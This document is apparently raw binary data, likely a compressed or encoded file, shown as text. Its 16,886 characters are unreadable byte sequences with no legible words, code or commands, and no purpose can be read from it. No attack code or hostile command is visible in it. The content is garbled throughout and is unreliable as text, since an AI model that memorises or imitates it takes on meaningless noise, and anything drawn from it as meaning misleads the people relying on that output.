���@`����u�]�(��!�q��Lw5���L]���`b���-_�l>�����1��EDf��70��u�;\�V���y�6�Y'����Α���V<�"��L+��l�mT"����~9�!6�����^H�`�|�!P`K1�cM4��9�~��	n�������a@� 8~�D�9F^/A_����<U��B`Ŋ��$-��`��!���������-a2<^�Q�ڀU�5R��@�[�A�Ox�+L�흡��aj$���|RF��!��AMx������J�!a���@��dߘ���d�Ye�����5gWgHP�m"��_(�")*%|�)������U"�+N%ѡ�E)\(�.Y�1�&�"|��#�uݦ#2���AT&h ��Ó��Nc��T�$#���ȃ(�a�B!��8b�c����K�J`���@X����GT�Fd�Z���Pd�m�QQ@�P��M̄���Ea����Oݑ��C�ռd�U��=v��*��md��X��r�^q����]Da	+<K��TX������1�D�@M�H8�}� %��@b$zO#*�!�lP�4��k	G-$e�1�R6�k=��)�p���9ZUB%,��_E�`)�"F٤�6� �X
��5	-�׉��&7V]���Kq�Z�_^#��	֗��<(@*�*�)�dxz�XV���X���Hhj&.4AT�I�Kl<�E�X��O�YU�a�M�$N��;�[�X$T1KؘnƦ���ɦ��fp΍���'rnd��(,�Wx���H�tvL;�!vFfy�X6�J*���tn�2�!$�ǩg��g{�$��g|j�C(H}�V�!ek���� Pҭj�A���*�h�"hT�
%xfg��Dٱ�A�Ҁ%�).#�Q��hB��~��dm����LԢ@D�������I�.� �ި+DK��j^,w����̂�����v����l�}�F��;�f�ݞ�\f�$�����QQ^n���)���P(�*����p$�)�"��)��Z�W\�Z�6��=�:.j]^4VI��3��p�ybj����_��f��V���������ޜ�9,P�%�i�Ӻ̬
��g��EM�e��C��Z���&0�̦���$+��P����S��ڭ���`k���޲�`"a@���+�Acn��,dz-9���M�Yi�ԞZ��S���E^�N�O�d����!����`L�������|���DP
�@,�J�PD�0�%�s&��n�������R�_��@�]4�C\�.��M�d:����Z̆�K]�+��C��SO�o�U"|��,H��g<��~�b~.%ڍF8-�U�yx���jp9�D-�jd������H,䊉�E��i0�z����~� w��)pC3��0&ֱŤ�Uc���6�J \Íf���+��հ�v&��If. �E 4E@^�m
�y	.�<�� ��D5}Hx��C!��}I?�T��f��.�F�O �S�Ēq�F[pb�����F����q��t�0g��d@��*K>��9���wnT�H����A��\�~�$Or�&���F���~���_S��(&m'F )l 4]���Ƣg�/��*�o�ѹ
�@%�ՕMM	�������@a�����6��<BK]�ؕK���1�1@ۙ05��Xs{���L�l�����p�p!,��"� �p�V���ų�����p���^5��
�FqH�9��We슛�a�;|!kg?V�gDK��ٳ��?g�����q�gX��ˀ*H�,͔d �Գ,�!#n�*2v�Ʃ���:D$W��^�䤮�AN����'�����T{$�^Z*�+S�d�� Z��/��2�WW۪�""�I3�0#(��΅%��%��
+-���s�*��P�>�����Pԇd�u�zYca�`��u�$�8f.d�:����k\4�<`B4�����ZM,%�^>�XQT��� t�T@�I�.(��1�i�1��vjki���s��q*��F�!̕G��rw�H��"�(h�]3/K�l.bNװ��]�6��xb�wA�H��O�{
����|B��\qt�j�wS�߂}�X(3UT�r5 `o�2X�F:��V��M燋p:�2�2�+:�%��
��]/̫Y��WcL#QI������i35��6��!�($f�B�&��0�8ʾ䎿3*\�=�c�s6���q>�1��[:t�`�A����7,洩��i��f��h9f:�ITt>�����]�NIw�q�4sc YpeFw��A}�2+�r�W6y�3�b6d*��,��?����ǅ�$KCz��zO"�y��Zh��'ηҊrS��}d;���2j�o,����W��<��XWJ�1�E-�+/�[C�[�'-��u*�|����)̊"��V<]�d{agc�66����<�Ba�x���.��،e߰��
��ŏ�B8����� �P�v�xQ�Ot��˔;)HxA#��=Gj#Қ�9Ew���si�3}Bgg��	�˹�77����iI*��h7��i7�G�cF�%�:��װ�ټ�>Y�4%cz�[2�hh��D���&-l�70�����)7#�@���-�S"��:du���AE�+��K�z�W�"==�&�#�m�a�\XBs�ð>��=��1^җ2��ݩ�" �d���7-v;x��ze
bC@d�+�o��@�L��V������a����c�=[�gϞ�6k�3As������~�N���c��k�e�X�؛��Iˡ�7���.��.��X,g�c�܇�l7!*��{��Y):Q~`�	��K'���| B��Y��7�\>D$*��p `R�U�`�t7" ,HN
�:ʔ��0�
:��ƍstˉ8�x�(i�MJ>OVR	U楗[�b5��: r�fЖB��ʇ2�4i&��F�3s/�q�JJ�6�,u��Q�L1HƑ���VThb��jܚA6ex�a�L�����(��9�JiYf��#V��p���u��>�)��EV7c����fV�a>b��r�O���#�]�e����lL:5H���{�5�(�	Y��H��P��Z=L�s�>�:v�ٱo���{�h9�l �����f@���7A*���H�9/�����=P����(�ۀ?,�0O�tЋ�c�
?���	��C'�P�4�x�(LeLQq#[t��e�t���[�ȑ���CG������`A�%d�j�����a��ғ5���)��8h����/�,S���Z M.���!�)��:[��N<��s����@�RʍW������ш"b� �D8H �*��!`&��E-��S�	*B��c(��Y������RU����M,+��-2�l�53kaRƸ1���X+�P�:k��J"pRK��&��*E��$E��g0r裏Hq,�vc��D��4U����D;��}I��=bX]`3��6]�!s�0���0�{XG
g����Ӹ�b���{�0BW@�@��B8��s�IC���;��:�cf%��B��x h���C�>�BĤE4yC��H��q�0\�eŬY<�#g��S���HO}$��`���DRM=��(�̒����.fCb.[�[6GP�q����>��[�O����y�s$4��Eoh�QH%��RK#�Ԏ��ZHK�Y�G6���R-���N��$(l�w\5�wW��\��=>1�c,�Se���Y��P� ������������
W1	D�s-�G�u	�G���&͖ߘ�/�f���iP������X��u!of��:q��<lbc��0�
Lp����SY|Ǆ�P���9AT .s7�3���g�@7����'B2P-!�QDV{Zz��=�jH�Pծ���p�E0�1�/j�lf�Q�z���HE:Qz��-_�)����3I�8ãqF%}��n�PC<$�'C򩐂�����z.��#��&I��U�!�RHE�t6m���6�V��v;UA!|ŋUM���������h8���aq����Z�b����|E-6P����\�En��6"�-�����&��ae��ޔF��	.�y&J�����oL0�D!��܆��@Xl1�<�fo�Vo��ȀZ��x6�I�6��NN��{|��]V%ܰ;�كxfBфD4�(WT�jqxڊ�A4'B�DQ`�L�Ⱥm�k�H�h�N�Q�iC���f���#�R���7�n��r����NpJ��#��di��*Z��Zٺ�y�1_�Ԟ�JJX.�>g � "I��M�t����"�ɣ�p�1E�ݝJ�5�d_�J<����,��/V|��b@hA��"5���VF��fY{��D����X��.�K��u8@K(3����6���$'�	 �J���;�8GOЀ6������g������������P��ܹ�Im�C�8
����K�����D;v$�ӝJ1C<4NW�4�DQ�)�fE����d`F�i�XH���v�eC]� |�*&Iű�K�8�{�f)�\��V��ǹ��������8R����	�.���G#����䯌2�05X�>W^'�F)�bɚOIufK)�{e�hY�L���tAh3�g`�H-V�b�)Ѓ��z��Z&H@vڶ*1��-'}��/pX4.؅X4 �����WjS��4�	��ˁ%�p�����Pi����y;j�>+���%��7T��/��S�>$ra�}��|��
��D��3�b���(�Jqa�4�U$Q�JD��@���ֵ�m��֊V�g�0�H��S�x
�΍SP�:��Ҹ�c����奾�Q�vۭ;Z����F�Ǒ��'�
�jޔ�WI�f9����@V p#v�ly�s��f����m�E�0���Fe��4\�Z�j�zY�����hfsza9&���i%G5Xr�������X�}�6�i���q����UN���s���v�!Z�����:v�ծ���n/�oZ������l����GD�d7�۝IH���w{� ��݈FԠ��t'C�0E��XE׻>���Ϩ6��8*�o��N��8xZ�p��2��׵Vɻc�G0����%񇗜#���5w~�~.�kB���i��ˤc�EL6F,VTL�K)����Y�VBWR�TZ,��\⬜L3�N�@�/�`'�`H�!��'�Z�9:bY~	�p�ǜ��^�j\������a��'�$`��LXFM�n�5����� =xf�6�� Z ����xlϚP��
��fBL�����F��͆�m�!jH;  ��#�d�����N�=F*��F��
-��poG¬b�M�������|��F�X�OI,Ĉ���������\�&tbx��H�Ǩ
o ����#���$����Q�4�
|VKz���t��!(%����O�X�r��/��nW� XЩ~%p�Z��{��+m��=�>emYҢ�`'5��v�)��)��Wtc�2m�Z���`@�~�E��n���幘�nv��
b�.JO6\a>��0����l`���hσ���Bf�Bh����@g��p(�����>
@R=�c�M�ޭDހ#���^�PA"'l���������8����8���N}  �����/�o4���0b21��pp�����0��`upN��O���O��OE����	g+����4� ��%P)�V6PΖ��p8�Cvk;�Ш�����G)�n1-V䊭$���p�G9�#��mP6�6�+Kv0�p�D&�K�!��J8���Z��rA��:Vr�@�.c�ýDP҄B�g4�:��M%���l
��m�� =�l�fo"ѓ��()�>�f(�2������+t��
��)���|b좪*-QJ�ˀ��GQ	���R�l�Ǿ�+��5M�e�%.!�Q0�!l���L������F�g�z.P �^����V.AG	sx�n �.��h�ɘ�e2����1�3�1-�"4��$�4'�P"����ŝZ�5��7�9d��露e6��h��ћb۔m��6�C74�j/Jbfg(*t����ܲ�;L�?���@����B�f�����`S�0E�m�t��T�>���R���ꎒ+Hl��O�atU���[�T�nVӝ���e����0�B5�K���6�C��W[#��ą\nDguh�trѴ��#�G5�iF�G�,�w��x~4���~�1o��
�ZDk+��Ў��QYV�I�"Jyѝ
�]��IÖ���NA�Ў"ҧ�!M36p��͖�Z4Q�j����N3a��
��5��2b�@P*��kc���-�<o�"54�;?ȤD�R�F*�PA�P)�N�H��i=U>��>�V��fH�?A���s��l��V�rG�l4G�:tA�R���U��XC�e�n!�n�o�Po��+1�C�����!S���LR*�o�I�u���d��]mt&�
�V�aG��G�"H�q��1r)�G���g+�I���uAe�R-ϼGao�4!��C��4�,x���ۉ_dWdriNecC�iO�Ƞ9���3�č9��t�:M
�d�p�D�L�A"D�`2=�ӥ,>9`>��m��j��j�6kMlU_t~XU\�v)��6s��l�W[���2�B5�����o/8C�6o-.o�����Oy�Eג�������tMR"rc�r��Xsw�]��?wVRnX��Xk����TU�ʠ#T ���7�x5Ta��mE��R�|^�i�ʥ\�w��tM�M�Ny�C��7S7�t��S��7>Ac�pP��?&��-�"��$Kr:S*jF�=��p�C�h���|��:�h�2E��~-y�W�����P������ߴAV�M�l�xx�*u�l�A�..adB����In�x�5o/��88����n��#�Ft"b��4)l�q��-���B�%w�ixl��q�'�w'xXx$��tIk3����2�h�l����tK�U5�g�y�*�/���a�2`�Y[8u���?G˔!S����7�4F����2��	�Q�kc*���8QI�gNZQ� j|h E
F$
̗��HkJ�.wr�D��O�~��3��:Äړ�6>�3lK��Y0p��l������h�v�6min���,�n!48���t���ҡ���Wp'%���]G2�"��/��������oX[�I^�a�g��ϟ��ÕJ�Q)��,�"9������G�uБ��������Ō��1c4W۠TMC#yw��@���$Z��	eR70���o>���<:c"o�Y�	r`H���pPZQ3jj苤���� �R�j�MT��y;��Ĩ�z�ᤨ}�U���+�Z������ncɯM�v-'^d�Ѣ���Ez��Y��{y�j-��38Mb{pp)�Dg�"�Ϲ���t�K���ǯ+�/��:�˖�N��bH��٠��±�	V�r̓c9��vc����� ��N�g(q@��X�FS���k�J�3@���qI�N��y=FF@e�2�+�.���=��'o�I�R��|Yz������fF}�j�<�3d��3>���(����w�������/�Ti䨁/�Q���H �P��$��U^�|�X�c�{ޖ�5��$#���;X�dy.��5e��+��Px	J�n��IM�Q�M|�K��Q����Ņ'{ �Zn�8v���'���{�;B�Ҭ�a�\M�5#V풜����ɡ� ]����a�k��ߑyFD<�y�K<���ɟ21`�?�E:��\�'>�Q�;�`&�3�<f�D��̻wo�!ݽI���Q�䁺��[�?Yl�;�c���=Wٵ)�Qp�/��o�O�H�=�y9W8a���&	��XW���E��QTS�m��S�G�Zj����&�(7]37���{�#�QmnOՙ��Z瞃ػ~������!�ڹn�O�Қ���u�� q轵��މ55��Q�ݼ�f���<���wAƼ��w,n!�AZ�c��7�y:P��Q2e�9i/�A�=�PAD�p�P�}#���kH���/���&�@�?�O�������C��}�c[-eٙց�K}��LX�֠>����0Zց��4�g�G��MR*Bƻ>z��X����7�t�'�A��:1��KP*v��0s;v̷�V"caHr9��D9����r�L�>}�rYA`I���9�Դ��͗-a�����03K�\�n�HC!���T2��WZ�eh���Xpb_9�E�Q'{,�5@7n8jtS�kW�䎮۰A�r��`SLT��W�Ď�Ǖ���r��*�f̗S��֓�Ck]�����1š�Q�r�"�j�.a�{�1U�]�ve,ć+)^�����(P�@A�h�f��S]��ս|H�,qPX&+��&ztH�;!6*�"j�×o�>���9���~��L��_���7}	>8�2�!�:�`P�6nxK�r���P4�D$��	H&��T�`�T$L�h����S\DVz��Yk���UK����ࠎh�=9�RF�Ĕr��W9V�Ȏ7j�OL���p0R�Y������dB��{*$1�=�%�B��B=T	�&Z�E}��nЅ��2�h�	�%Q��SO�� �L]��L�"Ei�(E5UV�Z0j�/#���iiN�C&�B���)���E��IthC��F�F�yg�5�YY�ݳA��mn�!���8�U�eR� ��'�J D!����m�u��o�̻o�6�q���,ٝ�^2oHk�y�=���ő�aot�p4,��(�Y �,�G��yh
����t.s�����݌s��M�ͅ=c ↌D�	�|PT�0QS���X)J;�����<e�X��X#��$��WXR���B�eF�j�"ǌM�֥��hAN�r��f�n��ؙ�C8����T"��2�A� ��!B�F+��Q�Q^{խ**�v���JMA�����x��#y��[O�c)����E;�2����,A�W���A�� ��_,^l�]$k�_���d�J�k{�ƫd������^��L���i��OdA�%�*���/m��/�|!���u����`s��S�dP'c���d�01/hLa�C�.�����c%��3��)@-c}�2��gf� EGvÜU�Bʐ��! 
q�2�	�P�D9 ����D��5%wS+	�̅����wOI�R
��-j+��X%��&U)�b�#('6��L�3�ᨷ�,'�ZC!��E�q���*g9�qn�(2d����h%�3͕0U;$�n�w�T'� ��Qj�����	H�jKP>��-\�/Dp���B����!��c=��@C��G����3�1W�L �o`��
���B}����4���5�$���N���ꗼ�տuV�<� y81��g:��@ĺ�A�MK[{$����d�bUHa{df�A��ab֠��a@ț�]HB	Ɔ9�P3B�d!	��gD�vRf$-��`�E����me���b��r.s��W{`�-P$@�b Je� ��4J��j�_�$�3�@NtT���G6�1N�8
Z6��e
�r�Q�A!�rt�Ĉ2�9F��|���r:�Jr���+�f�:���kc�`�W=�+@��ju���-�������Y�t&�x`�ә�u���a���v���漦q���kb(͐Ƃ�n����������	l�@��,,
��w����v/��Q.,���R,{-�H%J ;�=�1/D�Q��7�&u�2p���R��,�\�ߛ�CG��������<mpSh�%�jQJ���,�= ��@P��M5�g\K�lD����Ra�c������oo��'K�:c��S\��c� 2�>ڢ�ڸ���XM�U�q�6��8�~�(�r˫�ʒ{w,�f�/F��]Y%��~*��I��y�z���������4���	�>�Є�-<e1��rn��m�IR��7��q�9/2��8	,O�3�YW[	S�D���]K	�PX��c�NC��}V{'t^F̗���t�C�������
#z_��f,�����I����6(��l��P�)֤�%FG%B�m�*|�	`����04�r�����U�<�ؓHe	sW��U.�j(�&�`:3���>hx��ָ6|��.���|�2�wLnQ`�T(���a�leJj�i��T�����ë�VȜ	�U�� #��B�u-6�Z���<cK��\�4�i�U��|��àe;�����J4��Zbpt6�;'�	�����<�������P�m ����+j�v:�af�:5f׽��8xkŏ����}O�C�2[�9QK�-4�u�A����m�剟����S�������-8��{� ����ɕƵM�h��o٨�p�m�b�*X��Z���(A��B�s.�n����
��g\�G�l�?�#����dɭ�)*�n'QJ�g��0g��c>^͗t�Pra1Z�uK�g��g��j�4uӤu���
_$��!�+c�?���� #@��1UA�qO�A�Qw�P)�A}�3�1��0&P'��uV=��^u_t��>HC,�Q�2�g2U���G��!�7qmR�_r�fd�W(_cE:%v��6�v{��� ��{ F|qvR�S�:-"��70�|p�&zs4$e�8ڷHO�W/ dA�8'd[Hdq����`H�(R#=�`��[�Q�.�$�Y�SV��WE���$=7���`2K��,L�C!��,��`�ۓ4���M� Y[�uVGh([�6>t@l�[m�4���~��Tvŕ>��\%P�0��v5P��18��H-�����9�k=H�%4�Q�7x���l��Yl1m��k��lQz�_��Ch  C�z�R#_r<%b�d!@.f�0��	 ���-I.8|3Io'&nR�r���ut|(c��j@rw�u�W��Ҡ�޷��(W�QS����H�8n�cU�2t�eD��E	/"5�G59��6%fgK`Rs����Rpt��c��x�Z͒L��ZVwL~�����([��u��]THREAr�` /�Q\�!��/Q (�j��~ւ�=�����O�H-�ȏ���r���F
��k�%B�^�7 IhlՆ_��l�04FW�@�3A�_�74�v�'~$�(A��ٕ��B��7� �,	 -i�噒l��49��3X�a�u�;YG>��� ���|b��蟈hK)���p�HY�����WY����0)���7T���S+�E:aS���)��	n�<�J۩�l�:�utu�tB�tJ�gy&�����$hψ��([�`>���H}��ވ\��u�əuA�HA-�=��j#�
#��iA0H���\j�M؛�v �y�G!� 0$R2��9�hZ��1Z?��yRcp�D}j"�s+Nro���0�80�{��n�����0�{�I�e$��:r�o=B�~㓂��a�G���ԟ����3����~��duA�(�s�נ�H)����l� ���SY^�|��e�b� z#[+�e6!y��gV/�4�!��,��Lƌ:���ЈN?J��ZҤ?F���5/��Z�d�@^&�A�p�u�]ڵ]��j�A��yw+ԥnzy���0�Q�W��R�i��Ȱ+Ąx����o�PVȜ��u�zY"� �t
�p4�a(��  ���즨�z �ʞ�)��7#-5�H��f��Un2l:�:q�
��ʔ��F���zK�HJ��wJ��"���%�g��UEi��w!��aZ7��`��<��C<a�S�GH ��w�N�P{��P�tј�}&�;:�֤����8@�9�=����BRkxt��k�1ޑ�S��Y��yz$_�l&���h�Qȃ�k��ǦBI_i����_J�N8C�-`,0|��P)�l�"nFbV�ڦ$-+������ܫ����k%�GN���z�/75R�&�ڇ�7��
I;�xŴ���P˿O��a�xQ	W{�]��\[��j�~�[��['��g;�W��}նa��n�j��t
�{K��pK�S ��rx/�=yV���Z��gW�Q��6�9̸��8�,Q8K���#^�j��{j���Т�р
��ZG<^U�5l�[���Q���쥻˥z�����5�g��)�<�|z4MмS�$S@��ef��p��>��W �����@���n�kFY�297���f+�[����\u&5�KF��L����������x�H�H�����*����@���g�g+�[��+r�`֖�h+�3�{�
j�����B4L�jY��*���dV���ԭ8Lh8��;̣����!�B���D�Ly�����S�]��=��,�2�Klc3��ō����
����l�B u����ʆ�I��0�3�zͻmlU���x�ּ,�a0�aВ&I�h膻� �<��x%UbN)V���`�I��p}3��;����Z���Nʣ켦l��4�Yk����@����55��g����_Զ(�f#��0a[��U*���$�RC��|)������ZVg�CJ���\����(h�ꌲ%	���8z�Ck
�=S��Z������
����=���
s�������������j�2Kͱ F��W���y��Iш����p����06-����(�{-�������R��^]����p���ϧ�c��z����A-��޼��E�g�ԉ�K��3�Wl	� �.T����X��&��k���~a��<=��K��R{i��k}L2�1�Z�r�~���Z2��:��9��~؂-�/J����0����<���j�m���ΐ��ǖ�Y���,�s �#��폼��MRyJ�ُ��j��f��;�,���m�m�`=��*�'i��v�ɝ�S��R�V`�*� ���;cF{$l��@]��C-�j�d���}
��M��
��-�.'I��mC�#�]<myY�ZY� ަ�}v�ÄM�.�3,׭�p=hu����ׄ����A�]d�j��č���P���k������`���َW�:���-R�M�!s�Gg�����첉���`T+~����D�)���0{܃�k�����)|~�AP,�4�2�E�b�Mc�~N�����r޿K)�onq�l('6Л���|~����FZ#�\6��"|u�
�s7���µ�oz4���Rt �+|x
N�z����/<M�u�ƈ�9��ܼ�y-M���m��(�Z:��Ĩ����]�|��Ůk b��u�ڢ��`:y��5�	=�P�F�Ra��_� _q�~	j �ͽ��l��N�{�-�~���EjS�UAҩ�G�U�|Ս�f>&��n���������HN��x���*����P�h-��U3��g;���;��saC	p@�f�^�m з�	���k�N����Q�V��T��\�8��Bژ�w^6p���������)�]��H�q2��)�� �m
�"����[_����EKBi3������!�I�h��l_  1�=�;0� � �	`%8�����5X�1�F��:n��1��5Ax2�2T�&|Z6�vI��:�l�"'N�7)�LH)�*'�9ɇ�ҥO*��6$�TzU��J�u�UX�V�)�%ذd�6]Ik�;Cm��Ď�Z��ŋF�^��"qY8�"�'��tX19�O>�Eb9����ņ_7Ҋ�ŦJn���l���ԅW�c���؅
d_ߎ�A�m2n��f���yt��@5φrȝ�h�|�t�ө/��;��ݽ�X�5��Ï_�޼.�0@��{D�|�4h�-Ê#��H4�@��H?q�(L`p]���i�����	S�f�%0�3� ��3VLq|NidFJX����	��Q![L� lF�fP\m{��C�A�$�������	�ƂI���
S�Aʊ)M5�, �`�c!9�"�l�S U!	#�Hr!�a�|E���)�2i��&)�駜�2��)�r*Ө������һ�
�)4OSS��Ң�|\EC���I��K_5���8Kd3���d1ʄ5l�Ae�O�N:�$Z���3�Ø�^i�Z���Д�͑�؀�5)�ӆ�x�d�k���"D���$��:z��;���<��X��`h�p�.r�@%>�dL&�4P�8�ӈ���ce���s90��q��i�ŘQ��`�qGoQ��#�4�?#�\�e��Sy���Ew��2Ĩ�F�=sMT�[�J���>� X�S!����>��O�?R%-�P�L�mTA ���`j)\����q=<Uuӭ:}�T*,ǜ̯S�<r��r+��Do�\w���j�V�#�x=�Ȏ��2{�%71MY�Vh�n�i[�m��b�Sv_��gEe�X��O��J5��2���[�3����_:�-_;�/�._�&/:]nᄹ?W��QJ�s\�
0�1�]�cɘ��B��,& ��|�#���eқ>X�����f逄�D(5�=�zԋ�	e@
	*��R���%C�P�j��n����k�@���[X�NG�ڎ���)mv����6Ź��)S�T%���E�R�"�
�8�T�q�����ؕRQNr�;��T��l��V�ӛ�x�G�$�.�#�bZW,a���f쒗Π$X@�Zu-BƦ0�� ̦�B�;���D	���c���dw݂��t���X�Y�Pt�����`٩e-��06�-3��0�za��P8�	���׼�1#�@D�I'�Y8o�M�Ȁ
B��ұ�ISBъ�3z��{g����`h["��C�3-�%cH�ࡶ8-1m9[�^HE)V4�����R��$�o��N78���p�jE�Җ��ql/���F���TN�H����j�pí�H�E2�t�CR�����fZ�D�c��,?k��*芒����(���`����#κˬ� e(E)BY���)=��vǮ����%���+a��eb�G/�=�\�B�jX�\</�,�,��1@�����9����!)��4E2+$M��HL�d;[�lG���o�y�t��DF;��$[L��R���Z�q�|8���J���ʉ0HC#��=����.,&Jя�Km%��bJTCy���IH	gғ��*��`:Ӛ�Q���)��Л��ulKiH�`F�᎑\�F��G������Sc�b�&�Z^�$ɻ����]p�/A�p��Š��d�t�ƿ��_��=v���]BW)�%�V��{�@�5ַd0�;�\�4�#CF���=3Z�N�Z̶��l)4�x��|^QK�4���ڤ��A�F���Yg�YOk����Ħp� ��ظ�nr�I`��t�Bt�b8E4"	-����� �M/G�eѐ<�R��T���Ş�����TK�����(��i`��%�=�c#�`u4p����l-�O4�f���}��{ �@<�����gCUV�K\s�\��������'�;Tc '��+�I���^���x0�WK�a�T��	���b�

�hA�#�
������,h�"m�5���lq�g3�(h��3���I��5�����1�I�+��T����	���!J�tڼ�]��u�2b^�
y�HA�c���������+��R���.�\߈k5�ؼ�i!T���Vݮ �����F*SQg�6D��ְ�c�&a$X�c¸�.�h���(-svϐϐ�����{ވ�^�d�'���}���4Ҫ�,��?��~�����$����mFy�e�A���_�:�|A50	��e�jI4��/#��<>�t
(�0���>X,�D�G�!�<���i��MN��ҧZ����#�� G�k�\b)�v�������8����[��Z��)4�5�J�C��8�[�6cK�������2�5��6�b;d;6L������M� LꂪB76h<���ӭ��CB	���"�̳�v&��<�B2(�B���a:l����̺=\Ҟ�=���R3�S9���-�$����3�!���8�#�4L�N2׃'#�!�Q���!F0�����DT�E�#b(��� ��(:��1 O;� (:��� �\8��Q$/K	a3������) �:W$�nZ�Xq|O��[��]��^$�L���9��s$4���ft�g���C���E�*����(����o���Q�S�D�*�����$�2�CB ��?�|G*�GC�1K02H�1'��s��A5ۡ�B
�B1CT�,�۽�s�<�H�c��'7ԙ�䀇���kx*���ȍ���{�=��|�<t�<F��)(FEi4H+�- ��r��T���ҴH�D��Q�"O�(na����r�0�hA�UdE��E�	W#�9Ů[���F^<�]FaFP�	�F�p/J8EC +��;asF�ƺA�ù�X)l;�S�l��DLJZ����"�Ot̰�p��t�ǻ��я���u��t�d��A���{�G��G+�<�Ӎ"��p��4츆[��r��H�4��B�2�&��ՠ-������ԑtj9;DÕ�L�?� �t�E|	�TD��)�8� 8��B?�q��J�o��P���ȼ��Y�E@���O�J��"X) K2B��(��CK�B�_l��!�C�˦h��+�KL�C���K��Q�:�j$ĔAn�)��F��H	��L�I؝rD����D4E3M�S���5����?,R��'ycM�ۼ�l��D�q����5��˪�d�U��������?��mbI���d���B�4�2U�:콖t�C�Ϊْ�sM*�g��i�I��#�DJl�����4DU?]� m�ќ��3y��=��05f+%LŊ�������U�����=KW��\ӯX�UZ���Pd̕e��˾�FA-��ѣ�U��U�ؒ3��s��@1��Q�4&@Ծ"R#D�$R+����A��'-W'E�$�ͷR�)�ւL�+�8���=f�W8�'2��4�C8�ҏIrӊq�8e�3�N;4�蛘��1�Y3E�B+�J_;Da%T�� �:�FM�HdT]X�+�4��k�Nęm�FZ	c̣O%L�
P�
�R%)�#%#B�V5��I�V�U[e��E\�P(`	�x
I�ժ��@�A%AQm<V�>q�݂��TP���b�q	����ŸnWoE8�IH�%.�,��eW� ܺ�ւ�%M� %��rשl�uN-���ĥ.N0Nl���S�eɎ���eVy���͟�ޛ؅5��u�|��Q!5�����t��#��BϠ<T��дὂ��T��0U��)��L����T�� A �V3հă�5[��JXEK�U�ZeZ�uڧ�5Zm*��Z	V�
L��EO���\������d�b�yo��P��q�[nM4���o-Sv׿E��]��+���M�rMG�M=r�*ȚS���O�,�W��1�����W��\�|��-ݐ,X��>�BuR��D������ۭ]a)8Qb�<GY8J0YxH��,[�=��ŕ�mЯ�bƱ
/~��ٛ��^U�����.�E�_�Mڵlڧu/����6��g��E�4ң�E��K��0Ơ�e5[�̾����#��:Mn���47\�M
�`Oer]`V���dn�[e�QŻc�xu�?HW8a�+=CX�[��e���a��꩘S͝[kr>=��;���Rȿ�5b_"�讐UԠ\?���bl�/��0>g�E���ٰ$�ġ��p��
c�3.FZ\��.�)Y�c�����E�J�P�B�A����Kf��@.诽�BN�`���J�ۖEo�d3��N�ۘ�ސ[R�X �q{����ewe�N��.e�s�S� x���q��Z\R|�r�ey�H)3�[�\�!��^���Up�QG�a'yU��,N�U��M�,m��L��4�����^����fM+:Gʡ4^5NE�5�,V~nP>xg�tgT�g�{�@��Gh����8c�-_\��M�����W�F�Ļ>�`-��N�kd�f0�K^3�$��)h�l���S퐮Ai�BSN�K�-�`N�d��i�j���n���uUGڰ�̈iI�Pi��\���\�9'��u��:���:l8 �yf��j]nj�E��M��a�Nݣ��<❔_����M��o�ĲI��C�t�k7�To�v�ˠE	�h�$�7��	���v�Y�lɞ��P�>6ehNMk�������Ƨ�0��@�Ԉq�q�%���m��`Nn\h�����W�J���ކ�)�Lc�vEwe���a�«�+/��e��ӆ���e�!ٟ��^a��x�E��c�\eF.i��GA�d��"6�i4��RԢ3Y(��e?H� ���p
/p/F�^�TpAP�Ļ_�^�}�:��pZ�(S��_����߅�?�懦��=�SOߔm��i+$p���F�#�.�Un`v��M�m`�JC�`����^7�'�&e���C[ِ+%�mhf,WI���rf�n�t�l��>[�9s5�EY�������Nw1�S��z����\u��o��B�b]�B��@�]���qNtE_�	�F?ZoPp�� -Z|�O�OF�w����.�9��PwG�:?&q@ֹw�s�^���K���Gp��QD�r�>�Q��`�e�$�ueJe?����^�uޞқVn��P,��ÿo�'׾�v���8��,P/��ۣ,�$�t��\��-b�vwwxQ��,ά����efow�*KX�/V�s���4�7YM3�p�D?�.��t8^�οxNPpy�:t.����7ZM'����.@���X-	�$M�c�q��~�Ua_�5�wd�֧�uKj3(��AjmWp����q#}�)7��m�'�P�v�'��nI~��?���z&����{�f�4������rdFo7�X^�s�M���%o�(���2fs$pH�a�?�A�#��5��U���bF"242
i��ǍA���A[��o�d9�$�%��4�3Hg�K=��
�P�$�� �RW`$���)��O�`���n����u,زd��}�V,�gn߶���v���*.!i}����߳sò-��k(�̡�����ʼ*��|y��|>?٬9T����$���avЂ=b��}K��Y����Fwf�.�����|�H��M؆�*шՇeڡ���r���W�i<6F�cuq�$����d�J�%O2���  z �^.��k����ʡ��2�݃jb��p�*��"�Bb��"�T�a��b��$H�A�ب�Y�*�D�Ei$�C��ѐD�@B�Nv��}(�@JINb9�̴�_Rf �T &Bg�h��F.�MoF�MT�IRL+5��r�#Z��o<��o�E\q�T �� B�U	)�VP�\%v�b��ʘa�z�Y]v嵗T�rV�K �j�|��c��:����V�e���گ��&�"1lGm���q���۠M��A�s�Ҧ��v����%r,6#Đ�u�h.�v�-:h<�Iߞ/I鈿!uaހ�H��N�b�jH�1
�ڊ�o�&j�^�;�0f��n��aC#��SPBN�"�	?��'��iIf��q���I(���	z	��Z|yP#+����J>�d�U�"��4�I��;Sy'��"m��ncK�����@� ��{�s@�o˽���Z�� ��U뭱��7���BB����6үdg�t�~
�b������rޙbe}����[��Ǜ]8�1K���s���U��-y;���lԴ��u�7��+��ؔ�%�w�&6�8����;%J��xݧ����y,��O�I��|̰�{�^��K��>#���8 �dVs��"3�!�!N�� �T��0GB[��w4��[RО���1iO|��x֧���N�y�BS����8���f��{��y�H����gĿ=�o�#�;�db�H��`t�#��[~�\c �9�h�sa�=��9�	KbP��RЬ���c�\�����Q|�H���`@b����OV��:��]걆����,{���C"r}
��j����}�П'����B�X.�w!󹒕��Q�b��	2mMt8 �j�7�Lk\s��i2|��)8��-Ѓ�,��'���LN3�$:�)����I�b8�'Gm[��ȱ�D n�ȡ<�7W��)��EՖ-tыM�����-g�ܺ�&��*&�`�#��H�āT3�+;��Ե�w��"��:ڑu��r '�(k6P���ü���K̳�"�C�i�=?��'��
